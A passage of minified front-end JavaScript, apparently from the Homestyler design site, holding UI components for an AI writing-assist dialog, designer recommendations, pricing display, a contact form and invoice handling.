n=a(1),i=a(1933),s=a(0),o=a.n(s),r=(a(2851),a(2)),c=(a(36),a(63),a(28),a(1986)),l=a(1934),u=(a(2852),a(2853),a(3)),d=a.n(u);function p(e){var t=e.options,a=void 0===t?[]:t,n=e.value,i=e.onChange;return o.a.createElement("div",{className:"button-select"},a.map(function(e){return o.a.createElement("div",{key:e.value,className:d()("button-select-item",{active:e.value===n}),onClick:function(){null==i||i(e.value)}},e.label)}))}a(2854);var m=a(41);function h(e){var t=e.options,a=void 0===t?[]:t,n=e.value,i=e.onChange,r=Object(s.useRef)(null),c=function(e){var t;null===(t=r.current)||void 0===t||t.scrollBy(100*e,0)};return o.a.createElement("div",{className:"image-button-select-wrapper"},o.a.createElement("div",{className:"scroll_arrow left_arrow",onClick:function(){return c(-1)}},o.a.createElement(m.a,{type:"iconhs_xiao_danjiantou_shang",className:"icon_arrow",fontSize:14,color:"#fff"})),o.a.createElement("div",{className:"image-button-select",ref:r},o.a.createElement("div",{className:"image-button-select-content"},a.map(function(e){return o.a.createElement("div",{key:e.value,style:{backgroundImage:"url(".concat(e.image,")")},className:d()("image-button-select-item",{active:e.value===n}),onClick:function(){null==i||i(e.value)}},o.a.createElement("div",{className:"label"},e.label))}))),o.a.createElement("div",{className:"scroll_arrow right_arrow",onClick:function(){return c(1)}},o.a.createElement(m.a,{type:"iconhs_xiao_danjiantou_shang",className:"icon_arrow",fontSize:14,color:"#fff"})))}var f=c.a.Item;c.a.useForm;function g(e){var t=e.t,a=e.config,n=e.form,i=e.values,u=Object(s.useState)(function(){var e,t;return i?{scene:i.scene,style:i.style,keyWords:i.keyWords}:{scene:null===(e=a.types[0])||void 0===e?void 0:e.prompt,style:null===(t=a.styles[0])||void 0===t?void 0:t.prompt,keyWords:""}}),d=Object(r.a)(u,2),m=d[0],g=d[1],b=Object(s.useMemo)(function(){return a.types.map(function(e){return{label:e.nameMdsKeyValue,value:e.prompt}})},[a]),v=Object(s.useMemo)(function(){return a.styles.map(function(e){return{label:e.nameMdsKeyValue,value:e.prompt,image:e.img}})},[]);return Object(s.useEffect)(function(){var e,t;g({scene:null===(e=a.types[0])||void 0===e?void 0:e.id,style:null===(t=a.styles[0])||void 0===t?void 0:t.id})},[a]),o.a.createElement(c.a,{preserve:!1,variant:"filled",ref:n,initialValues:m,className:"ai-write-form",style:{width:"360px"},layout:"vertical"},o.a.createElement(f,{name:"scene",label:t("hs_design_post_ai_assist_write_type"),rules:[{required:!0,message:""}]},o.a.createElement(p,{options:b})),o.a.createElement(f,{name:"style",label:t("hs_design_post_ai_assist_write_style"),rules:[{required:!0,message:""}]},o.a.createElement(h,{options:v})),o.a.createElement(f,{name:"keyWords",label:t("hs_design_post_ai_assist_write_keyword"),className:"input_keywords_box"},o.a.createElement(l.a.TextArea,{placeholder:t("hs_design_post_ai_assist_write_keyword_input_placeholder"),autoSize:{minRows:4,maxRows:4},showCount:!0,maxLength:200,classNames:{textarea:"input_keywords"}})))}var b=a(2027),v=a(53);function _(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function y(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?_(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):_(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function w(e){return Object(v.d)(v.a.AiWriting.queryAiWriting({data:y(y({},e),{},{clientInfo:JSON.stringify(Object(v.b)())})}))}function C(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function O(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?C(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):C(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}function A(e){var t=e.t,a=e.onOk,n=e.onShowLoadMask,s=e.config,r=e.title,c=e.desc,l=e.imgUrls,u=e.onClose,d=e.params,p=o.a.createRef();var h=i.a.info({className:"ai-write-modal",centered:!0,title:o.a.createElement("div",{className:"ai-write-modal-title"},o.a.createElement(m.a,{type:"iconicon-AI",className:"ai-icon",fontSize:18}),o.a.createElement("div",null,t("hs_design_post_ai_assist_write"))),afterClose:function(){h=null,null==u||u()},icon:null,closable:!0,width:"max-content",styles:{mask:{backgroundColor:"rgba(0,0,0,0.6)"}},destroyOnClose:!0,content:o.a.createElement(g,{values:d,form:p,config:s,t:t}),footer:o.a.createElement("div",null,o.a.createElement(b.c,{className:"ai-write-form-button",onClick:function e(){h.update({footer:o.a.createElement("div",null,o.a.createElement(b.c,{className:"ai-write-form-button",loading:!0},t("hs_design_post_ai_assist_write_send")))});var i=p.current.getFieldsValue(!0);w({scene:i.scene,style:i.style,keyWords:i.keyWords,title:r,desc:c,imgUrls:l}).then(function(e){null==a||a(O(O({},e),{},{params:i}))}).catch(function(a){h.update({footer:o.a.createElement("div",null,o.a.createElement(b.c,{className:"ai-write-form-button",onClick:e},t("hs_design_post_ai_assist_write_send")))})}),null==n||n(!0),h.destroy()}},t("hs_design_post_ai_assist_write_send")))})}function k(e){return w(e)}},2061:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(27),a(23),a(28),a(70),a(15)),o=a(10),r=a(333),c=a(110),l=a(11);function u(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var d={name:"RecommendUserCardList",components:{recommendUserCard:r.a,IconfontView:c.default},props:{pageSource:""},data:function(){return{designerLists:[],offset:1,loading:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?u(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):u(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(s.c)(["locale","userInfo"])),watch:{},mounted:function(){this.listDesigner()},methods:{followingDone:function(){this.$emit("followingDone")},increaseOffset:function(){this.offset=this.offset>=300?0:this.offset+1},reload:function(){Object(l.a)("/hs_global_web.gallery.community_follow_discover_clk"),this.listDesigner()},listDesigner:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e.loading=!0,t.next=1,o.a.feed.listDesigner({data:{pageNo:1,pageSize:10,clientInfo:{}},options:{headers:{lang:e.locale||"en_US"}}});case 1:a=t.sent,e.loading=!1,a&&a.ret&&a.ret[0].includes("SUCCESS")&&(i=null===(n=a.data.users)||void 0===n?void 0:n.map(function(e){return e.user.isHero?{authorAvatar:e.user.avatar,authorId:e.user.id,authorName:e.user.firstName+e.user.lastName,caseList:e.designs.slice(0,3).map(function(e){return{coverUrl:e.image,caseId:e.id,name:e.title,caseFrom:e.caseFrom}}),follow:!1,homestylerId:e.user.homestylerId,isTeam:!1,likedCount:e.user.likedCount,memberType:e.user.memberType,publicDesignCount:e.user.designCount,selectedDesigner:!0,stylerMember:!0,normalImageUrl:"https://prod-hsm-designs.oss-us-east-1.aliyuncs.com/staging/upload/images/af383dc0-9727-4741-9427-abbfe266eeea.png",name:"Herostyler"}:{authorAvatar:e.user.avatar,authorId:e.user.id,authorName:e.user.firstName+e.user.lastName,caseList:e.designs.slice(0,2).map(function(e){return{coverUrl:e.image,caseId:e.id,name:e.title,caseFrom:e.caseFrom}}),follow:!1,homestylerId:e.user.homestylerId,isTeam:!1,likedCount:e.user.likedCount,memberType:e.user.memberType,publicDesignCount:e.user.designCount,selectedDesigner:!0,stylerMember:!0}}),e.designerLists=i||[],e.increaseOffset()),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()}}},p=d,m=(a(2938),a(13)),h=Object(m.a)(p,function(){var e=this,t=e._self._c;return e.designerLists.length>0?t("ul",{staticClass:"act-tags"},[t("li",{staticClass:"tag-item"},[t("p",{staticClass:"title"},[e._v("\n      "+e._s(e.$t("gallery2.suggestforyou"))+"\n    ")]),e._v(" "),t("p",{staticClass:"tips"},[e._v("\n      "+e._s(e.$t("gallery2.followhint"))+"\n    ")]),e._v(" "),t("el-button",{staticClass:"reload-btn",attrs:{loading:e.loading,plain:""},on:{click:e.reload}},[e.loading?e._e():t("IconfontView",{attrs:{customClass:"reload-btn-icon",showType:"hs_line_gengxin"}}),e._v("\n      "+e._s(e.$t("web_refresh"))+"\n    ")],1)],1),e._v(" "),e._l(e.designerLists,function(a,n){return t("li",{key:n,staticClass:"tag-item"},[t("recommendUserCard",{attrs:{data:a,pageSource:e.pageSource},on:{followingDone:e.followingDone}})],1)})],2):t("ul",{staticClass:"act-tags"},[t("li",{staticClass:"tag-item"},[t("p",{staticClass:"title"},[e._v("\n      "+e._s(e.$t("gallery2.suggestforyou"))+"\n    ")]),e._v(" "),t("p",{staticClass:"tips"},[e._v("\n      "+e._s(e.$t("gallery2.followhint"))+"\n    ")]),e._v(" "),t("el-button",{staticClass:"reload-btn",attrs:{loading:e.loading,plain:""},on:{click:e.reload}},[e.loading?e._e():t("IconfontView",{attrs:{customClass:"reload-btn-icon",showType:"hs_line_gengxin"}}),e._v("\n      "+e._s(e.$t("web_refresh"))+"\n    ")],1)],1),e._v(" "),e._l([1,2,3],function(e){return t("li",{key:e,staticClass:"tag-item"},[t("img",{staticClass:"tag-item-img",attrs:{src:"https://img.alicdn.com/imgextra/i4/O1CN01IKNx7J23CobfgAV7U_!!6000000007220-2-tps-1167-534.png",alt:""}})])})],2)},[],!1,null,"b329a86e",null);t.a=h.exports;installComponents(h,{IconfontView:a(110).default})},2062:function(e,t,a){"use strict";a(38);var n={name:"badge-list",props:{list:{type:Array,default:function(){return[]}},isNoWrap:{type:Boolean,default:!1},isReverse:{type:Boolean,default:!1},isNoBg:{type:Boolean,default:!1},onClickCard:{type:Function}},methods:{}},i=(a(2973),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return t("ul",{class:["badge-list",e.isNoWrap?"badge-list__nowrap":"",e.isReverse?"badge-list__end":""]},[e._t("default"),e._v(" "),e._l(e.list,function(a,n){return t("li",{key:a.name,class:["item-card",e.isNoBg?"item-card__nobg":""],on:{click:function(t){return e.onClickCard(n,e.list)}}},[t("img",{class:[a.alreadyHave?"":"no-reach"],attrs:{src:a.normalImageUrl,alt:""}}),e._v(" "),t("span",{staticClass:"item-name",class:[a.alreadyHave?"":"no-reach"]},[e._v(e._s(a.name))]),e._v(" "),a.alreadyHave&&!a.readFlag?t("span",{staticClass:"item-card__new"},[e._v("NEW")]):e._e()])})],2)},[],!1,null,null,null);t.a=s.exports},2063:function(e,t,a){"use strict";var n={name:"UserTooltip",props:{show:{type:Boolean,default:!1},placement:{type:String,default:"top"},theme:{type:String,default:""},text:{type:String,default:""}}},i=(a(2990),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return"dark"===e.theme?t("div",{staticClass:"tooltip-dark-wrap",class:"tooltip-".concat(e.placement)},[e.show?t("div",{staticClass:"tooltip"},[e._v("\n    "+e._s(e.text)+"\n    "),t("i",{staticClass:"iconfont tips-icon"})]):e._e()]):t("div",{staticClass:"tooltip-wrap"},[e.show?t("div",{staticClass:"tooltip"},[e._v("\n    "+e._s(e.text)+"\n    "),t("img",{staticClass:"tooltip-top",attrs:{src:a(2047),alt:"tips-top.png"}})]):e._e()])},[],!1,null,"4ca98ab5",null);t.a=s.exports},2064:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(71),a(27),a(23),a(15)),s=a(11);function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var r={name:"CaseTab",props:{caseType:{type:Number,default:0},pageOrigin:{type:String,default:""}},data:function(){return{tabOptions:[{title:"contestlist.filterall",key:0,spmCode:"alldesign_click"},{title:"mobileDetail.webDesigns",key:1,spmCode:"webdesign_click"},{title:"mobileDetail.mobileDesigns",key:2,spmCode:"mobiledesign_click"}],mobileCaseTabLiShow:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["userInfo","locale"])),methods:{open:function(){this.mobileCaseTabLiShow=!0,window.addEventListener("click",this.windowClick)},windowClick:function(e){var t=e.target.className;t.includes("caseTab-select")||t.includes("icon-caozuo")||(this.mobileCaseTabLiShow=!1,window.removeEventListener("click",this.windowClick))},ChangeCaseTab:function(e,t){this.mobileCaseTabLiShow=!1,this.$emit("update:caseType",e),window.removeEventListener("click",this.windowClick),Object(s.a)("/hs_global_web.my_design.".concat(t),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},destroyed:function(){window.removeEventListener("click",this.windowClick)}}},c=r,l=(a(2993),a(13)),u=Object(l.a)(c,function(){var e=this,t=e._self._c;return"gallery"===e.pageOrigin?t("ul",{staticClass:"caseTab"},[t("li",{class:{checked:0===e.caseType},on:{click:function(t){return e.ChangeCaseTab(0)}}},[e._v("\n    "+e._s(e.$t("gallery.allFeaturedProjects"))+"\n  ")]),e._v(" "),t("li",{class:{checked:1===e.caseType},on:{click:function(t){return e.ChangeCaseTab(1)}}},[e._v("\n    Homestyler Design Award 2020\n  ")]),e._v(" "),t("div",[t("i",{staticClass:"iconfont icon-caozuo",on:{click:function(t){return e.open()}}}),e._v(" "),t("ul",{directives:[{name:"show",rawName:"v-show",value:e.mobileCaseTabLiShow,expression:"mobileCaseTabLiShow"}],staticClass:"caseTab-select"},[t("li",{on:{click:function(t){return e.ChangeCaseTab(0)}}},[e._v("\n        "+e._s(e.$t("gallery.allFeaturedProjects"))+"\n      ")]),e._v(" "),t("li",{on:{click:function(t){return e.ChangeCaseTab(1)}}},[e._v("\n        Homestyler Design Award 2020\n      ")])])])]):t("ul",{staticClass:"caseTab"},[e._l(e.tabOptions,function(a){var n=a.key,i=a.title,s=a.spmCode;return t("li",{key:n,class:{checked:e.caseType===n},on:{click:function(t){return e.ChangeCaseTab(n,s)}}},[e._v("\n    "+e._s(e.$t(i))+"\n  ")])}),e._v(" "),t("div",[t("i",{staticClass:"iconfont icon-caozuo",on:{click:function(t){return e.open()}}}),e._v(" "),t("ul",{directives:[{name:"show",rawName:"v-show",value:e.mobileCaseTabLiShow,expression:"mobileCaseTabLiShow"}],staticClass:"caseTab-select"},e._l(e.tabOptions,function(a){var n=a.key,i=a.title,s=a.spmCode;return t("li",{key:n,class:{checked:e.caseType===n},on:{click:function(t){return e.ChangeCaseTab(n,s)}}},[e._v("\n        "+e._s(e.$t(i))+"\n      ")])}),0)])],2)},[],!1,null,"d59ba616",null);t.a=u.exports},2065:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(7),i=a(6),s=a(1),o=(a(33),a(27),a(23),a(28),a(68),a(15)),r=a(43),c=a(10);function l(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function u(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?l(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):l(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var d={name:"PricingBasic",data:function(){return{list:[{scores:[{actionType:r.w,score:9}],allowUseScore:!0,unit:"pricing2.unit4"},{scores:[{actionType:r.x,score:-1,needtobuy:!0}],allowUseScore:!0,unit:"pricing2.unit4"},{scores:[{actionType:r.Z,score:9,label:"2K: "},{actionType:r.ab,score:49,label:"4K: "}],allowUseScore:!0,unit:"pricing2.unit4"},{scores:[{actionType:r.bb,score:-1,label:"8K: "},{actionType:r.Y,score:-1,label:"12K: "}],allowUseScore:!1,unit:"pricing2.unit4"},{scores:[{actionType:r.Ib,score:199,label:"540p: "},{actionType:r.Kb,score:399,label:"720p: "},{actionType:r.Gb,score:-1,needtobuy:!0,label:"1080p: "}],allowUseScore:!0,unit:"pricing2.unit3"}]}},computed:u({},Object(o.c)(["locale"])),mounted:function(){this.getAuthorityDetail()},methods:{getAuthorityDetail:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,i,s;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,c.a.pricing.authorityDetail();case 1:(a=t.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&a.data&&(i=a.data.data||{},(s=i.scores)&&s.length&&(e.list=e.list.map(function(e){var t=e.scores.reduce(function(e,t){var a=s.find(function(e){return e.actionType===t.actionType});return a&&a.score?[].concat(Object(n.a)(e),[u(u({},t),{},{score:a.score,needtobuy:!1})]):t.needtobuy?[].concat(Object(n.a)(e),[u({},t)]):e},[]);return u(u({},e),{},{scores:t,allowUseScore:t.length>0})}))),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()}}},p=(a(3029),a(13)),m=Object(p.a)(d,function(){var e=this,t=e._self._c;return t("ul",[t("li",[t("span",[e._v(e._s(e.$t("pricing.unlimited")))])]),e._v(" "),e._l(e.list,function(a,n){return t("li",{key:n,class:!a.allowUseScore&&"flex-center-center pricing_no"},[a.allowUseScore&&a.scores&&a.scores.length?e._l(a.scores,function(n,i){return t("span",{key:i,staticClass:"flex-center-center"},[n.needtobuy?[n.label?t("span",[e._v(e._s(n.label))]):e._e(),e._v(" "),t("span",[e._v(e._s(e.$t("pricing2.needtobuy")))])]:[n.label?t("span",[e._v(e._s(n.label))]):e._e(),e._v(" "),t("span",{staticClass:"pricing_num"},[t("span",{staticClass:"num"},[e._v(e._s(n.score))]),e._v(" "),t("span",[e._v(e._s(e.$t(a.unit)))])])]],2)}):e._e()],2)}),e._v(" "),t("li",{staticClass:"flex-center-center pricing_no"}),e._v(" "),t("li",{staticClass:"flex-center-center pricing_yes"}),e._v(" "),t("li",{staticClass:"flex-center-center pricing_no"}),e._v(" "),t("li",[t("span",[t("span",{staticClass:"num"},[e._v("3")]),e._v(e._s(e.$t("creditsTotal")))])])],2)},[],!1,null,"ee09416c",null);t.a=m.exports},2066:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(15)),o=a(10),r=a(22);function c(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function l(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?c(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):c(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var u={name:"contactUsBusiness",props:{value:{type:Boolean,default:!1},type:{type:String,default:""}},data:function(){return{email:"",errorEmail:!1,description:"",requesting:!1}},computed:l(l({},Object(s.c)(["locale","userInfo"])),{},{btnDisabled:function(){return!this.email||!this.description}}),methods:{handleClose:function(){this.reset(),this.$emit("input",!1)},reset:function(){this.email="",this.description=""},inputChange:function(){this.errorEmail=this.email&&!Object(r.W)(this.email)},submit:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.btnDisabled&&!e.requesting){t.next=1;break}return t.abrupt("return");case 1:if(Object(r.W)(e.email)){t.next=2;break}return e.errorEmail=!0,t.abrupt("return",e.$message.error(e.$t("formatwrong.hbw")));case 2:return e.requesting=!0,t.prev=3,t.next=4,o.a.other.suggestInfo({data:{name:"".concat(e.userInfo.userFirstName," ").concat(e.userInfo.userLastName),businessEmail:e.email,subject:4,businessRequest:e.description}});case 4:a=t.sent,0===a.data.status.code?(e.$message({type:"success",duration:3e3,message:e.$t("success")}),e.handleClose()):e.$message.error(e.$t("coupon.wrong")),e.requesting=!1,t.next=6;break;case 5:t.prev=5,t.catch(3),e.requesting=!1;case 6:case"end":return t.stop()}},t,null,[[3,5]])}))()}}},d=(a(3070),a(13)),p=Object(d.a)(u,function(){var e=this,t=e._self._c;return t("el-dialog",{attrs:{width:"840px",visible:e.value,"show-close":!1,"append-to-body":!0}},[t("div",{staticClass:"dialog-title",attrs:{slot:"title"},slot:"title"},[t("span",{staticClass:"el-dialog__title"},[e._v(e._s(e.$t("contact.title")))]),e._v(" "),t("a",{staticClass:"dialog-close-btn",on:{click:e.handleClose}},[t("img",{attrs:{src:a(692),alt:"close.png"}})])]),e._v(" "),t("div",{staticClass:"contact-us-wrapper"},[t("el-row",[t("el-col",{attrs:{span:24}},[t("div",{staticClass:"contact-us-input-wrapper",class:{error:e.errorEmail}},[t("label",{staticClass:"contact-us-label"},[e._v(e._s(e.$t("contact.email"))+" *")]),e._v(" "),t("el-input",{class:{fill:e.email},attrs:{placeholder:e.$t("contact.emailblank"),maxlength:"100"},on:{input:e.inputChange},model:{value:e.email,callback:function(t){e.email=t},expression:"email"}}),e._v(" "),e.errorEmail?t("p",{staticClass:"contact-us-error"},[e._v(e._s(e.$t("formatwrong.hbw")))]):e._e()],1)])],1),e._v(" "),t("el-row",[t("el-col",{attrs:{span:24}},[t("div",{staticClass:"contact-us-input-wrapper"},[t("label",{staticClass:"contact-us-label"},[e._v(e._s(e.$t("invoice.fillin.contactus"))+" *")]),e._v(" "),t("el-input",{class:{fill:e.description},attrs:{type:"textarea",rows:4,placeholder:e.$t("invoice.fillin.contactus"),maxlength:"500"},model:{value:e.description,callback:function(t){e.description=t},expression:"description"}})],1)])],1),e._v(" "),t("div",{staticClass:"contact-us-footer"},[t("a",{staticClass:"contact-us-btn",class:{disabled:e.btnDisabled},attrs:{href:"javascript:;"},on:{click:e.submit}},[e._v(e._s(e.$t("web_hashtag_submit")))])])],1)])},[],!1,null,"5a1d7168",null);t.a=p.exports},2067:function(e,t,a){"use strict";a(38),a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(27),a(23),a(15)),o=a(10),r=a(125),c=a(110),l=a(22);function u(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function d(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?u(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):u(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var p={name:"teamLicenseModal",components:{rectLoad:r.a,IconfontView:c.default},props:{invoiceVisible:{type:Boolean,default:!1},orderData:{type:Object,default:function(){}}},data:function(){return{invoiceMsg:{email:"",name:"",address:"",taxCode:"",extraInfo:""},errorEmail:!1,confirmSubmit:!1,invoiceShow:!1,step:1,submitLoading:!1}},computed:d(d({},Object(s.c)(["locale","userInfo","signIn","groupInfo"])),{},{isContentEmpty:function(){return this.errorEmail||!this.invoiceMsg||!this.invoiceMsg.email||!this.invoiceMsg.name||!this.invoiceMsg.address}}),watch:{invoiceVisible:function(e){e?(this.step1Show(),this.getInvoiveData(),this.invoiceShow=!0):this.invoiceShow=!1}},methods:{timeformat:l.Q,getInvoiveData:function(){2===this.orderData.invoiceStatus?this.queryInvoiceDetail():void 0===this.orderData.invoiceStatus&&this.queryUserTemplate()},step1Show:function(){this.confirmSubmit=!1,this.step=1},inputChange:function(){this.errorEmail=this.invoiceMsg.email&&!Object(l.W)(this.invoiceMsg.email)},queryUserTemplate:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,o.a.invoice.queryUserTemplate();case 1:(a=t.sent)&&a.ret&&a.ret[0].includes("SUCCESS")&&a.data&&(n=a.data.data)&&(e.invoiceMsg=n),t.next=3;break;case 2:t.prev=2,t.catch(0);case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},queryInvoiceDetail:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return a={invoiceId:e.orderData.invoiceId},t.prev=1,t.next=2,o.a.invoice.queryInvoiceDetail({data:a});case 2:(n=t.sent)&&n.ret&&n.ret[0].includes("SUCCESS")&&n.data&&(i=n.data.data)&&(e.invoiceMsg=i),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:case"end":return t.stop()}},t,null,[[1,3]])}))()},submit:function(){2===this.orderData.invoiceStatus?this.updateInvoice():void 0===this.orderData.invoiceStatus&&this.createInvoice()},closeInvoice:function(){this.$emit("closeInvoice")},updateInvoice:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,r,c,l,u;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.invoiceMsg,n=a.email,i=a.name,s=a.address,r=a.taxCode,c=a.extraInfo,l={email:n,name:i,address:s,taxCode:r,extraInfo:c,invoiceId:e.orderData.invoiceId},t.prev=1,t.next=2,o.a.invoice.updateInvoice({data:l});case 2:(u=t.sent)&&u.ret&&u.ret[0].includes("SUCCESS")&&u.data?(e.$message.success(e.$t("success")),e.closeInvoice(),e.$emit("changeSuccess")):e.$message.success(e.$t("coupon.wrong")),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:case"end":return t.stop()}},t,null,[[1,3]])}))()},createInvoice:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,r,c,l,u,d,p,m;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.submitLoading=!0,a=e.invoiceMsg,n=a.email,i=a.name,s=a.address,r=a.taxCode,c=a.extraInfo,l=e.orderData,u=l.orderId,d=l.detailCodeId,p={email:n,name:i,address:s,taxCode:r,extraInfo:c,orderId:u,detailCodeId:d},t.prev=1,!e.groupInfo.groupId){t.next=3;break}return t.next=2,o.a.invoice.createTeamInvoice({data:p});case 2:m=t.sent,t.next=5;break;case 3:return t.next=4,o.a.invoice.createInvoice({data:p});case 4:m=t.sent;case 5:m&&m.ret&&m.ret[0].includes("SUCCESS")&&m.data?(e.$message.success(e.$t("success")),e.closeInvoice(),e.$emit("changeSuccess")):e.$message.success(e.$t("coupon.wrong")),t.next=7;break;case 6:t.prev=6,t.catch(1);case 7:e.submitLoading=!1;case 8:case"end":return t.stop()}},t,null,[[1,6]])}))()}}},m=(a(3071),a(3072),a(13)),h=Object(m.a)(p,function(){var e=this,t=e._self._c;return t("el-dialog",{attrs:{width:"500px",visible:e.invoiceShow,appendToBody:""},on:{"update:visible":function(t){e.invoiceShow=t},close:e.closeInvoice}},[t("div",{staticClass:"dialog-title"},[t("span",{staticClass:"el-dialog__title"},[e.confirmSubmit?t("i",{staticClass:"iconfont icon_start",on:{click:e.step1Show}}):e._e(),e._v("\n      "+e._s(e.confirmSubmit?e.$t("invoice.fillin.confirm"):e.$t("invoice.fillin.title"))+"\n    ")])]),e._v(" "),t("div",{staticClass:"invoice-content"},[t("div",{staticClass:"tips"},[t("i",{staticClass:"iconfont icon-zhuyi"}),e._v(" "),t("span",{staticClass:"tips-text"},[e._v("\n        "+e._s(e.confirmSubmit?e.$t("invoice.fillin.confirm.hint"):e.$t("invoice.fillin.title.hint"))+"\n      ")])]),e._v(" "),t("div",{staticClass:"item"},[t("div",{staticClass:"title"},[e._v(e._s(e.$t("invoice.fillin.ctn1"))+"*")]),e._v(" "),t("div",{staticClass:"team-create-left"},[t("el-input",{attrs:{type:"text",autofocus:"",maxlength:"100",disabled:e.confirmSubmit,placeholder:e.$t("invoice.fillin.ctn1.hint")},on:{input:e.inputChange},model:{value:e.invoiceMsg.email,callback:function(t){e.$set(e.invoiceMsg,"email",t)},expression:"invoiceMsg.email"}}),e._v(" "),e.errorEmail?t("p",{staticClass:"contact-us-error"},[e._v(e._s(e.$t("formatwrong.hbw")))]):e._e()],1)]),e._v(" 